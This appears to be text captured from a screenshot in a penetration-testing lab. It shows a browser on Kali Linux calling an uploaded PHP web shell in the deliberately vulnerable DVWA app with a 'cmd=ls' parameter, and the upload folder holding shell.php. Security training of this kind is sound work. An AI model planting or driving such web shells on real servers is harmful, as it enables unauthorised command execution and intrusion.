 192.168.1.5/dvwa/hackabl
192.168.1.5/dvwa/hackable/uploads/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
dvwa_email.png shell.php